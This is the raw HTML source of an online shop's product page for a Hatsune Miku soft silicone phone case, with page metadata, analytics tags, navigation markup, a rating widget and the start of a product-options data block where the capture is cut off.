

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mikuplushies.com/product/hatsunes-miku-soft-silicone-phone-case-for-huawei
body_size: 26536
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/mikuplushies.com/uploads/Logo (19)-1717921052.png">
    <meta name="csrf-token" content="">
    <title>Hatsunes Miku Soft Silicone Phone Case | Miku Plush Shop - Official Miku Plush Store</title>

            
        <meta property="og:title" content="Hatsunes Miku Soft Silicone Phone Case | Miku Plush Shop - Official Miku Plush Store" />
    
    <meta property="og:description" content="Name: Hatsunes Miku Soft Silicone Phone Case For HuaweiMaterial: Soft Black TPU &amp;nbsp;&amp;nbsp;" />
    <meta name="description" content="Name: Hatsunes Miku Soft Silicone Phone Case For HuaweiMaterial: Soft Black TPU &amp;nbsp;&amp;nbsp;" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/mikuplushies.com/media/257/RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro.jpg" /> 
    <meta property="og:url" content="https://mikuplushies.com/product/hatsunes-miku-soft-silicone-phone-case-for-huawei" />
    <link rel="canonical" href="https://mikuplushies.com/product/hatsunes-miku-soft-silicone-phone-case-for-huawei" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Hatsunes Miku Soft Silicone Phone Case",
    "description": "Name: Hatsunes Miku Soft Silicone Phone Case For HuaweiMaterial: Soft Black TPU &nbsp;&nbsp;",
    "url": "https://mikuplushies.com/product/hatsunes-miku-soft-silicone-phone-case-for-huawei",
    "image": "https://lunar-merch.b-cdn.net/mikuplushies.com/media/257/RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://mikuplushies.com/product/hatsunes-miku-soft-silicone-phone-case-for-huawei",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Miku Plush Shop - Official Miku Plush Store"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "3256805080247673-huawei-p40-a2",
    "category": "Miku Merchandise"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://mikuplushies.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://mikuplushies.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://mikuplushies.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t1bqm28mha");
</script>
<meta name="google-site-verification" content="et9nXhsM9imsGYNW1hFX8XP-GUlObeE5DLDPbumBhWw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3C5ZNLF16F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3C5ZNLF16F');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://mikuplushies.com" class="relative block">
                    <span class="sr-only">Miku Plush Shop - Official Miku Plush Store</span>
                    <img src="https://lunar-merch.b-cdn.net/mikuplushies.com/uploads/Logo (19).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://mikuplushies.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://mikuplushies.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mikuplushies.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mikuplushies.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://mikuplushies.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mikuplushies.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mikuplushies.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://mikuplushies.com/collections/miku-merchandise" class="block text-sm font-medium">Miku Merchandise</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mikuplushies.com/collections/miku-stuffed-toy" class="block text-sm font-medium">Miku Stuffed Toy</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://mikuplushies.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mikuplushies.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com/collections/miku-merchandise" class="flex justify-between items-center hover:underline grow">Miku Merchandise</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com/collections/miku-stuffed-toy" class="flex justify-between items-center hover:underline grow">Miku Stuffed Toy</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mikuplushies.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://mikuplushies.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://mikuplushies.com/collections/miku-merchandise">Miku Merchandise</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="72">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/257/conversions/RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/257/RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro.jpg"
                     data-fancybox="gallery"
                     data-media-id="257"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Hatsunes Miku Soft Silicone Phone Case
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone 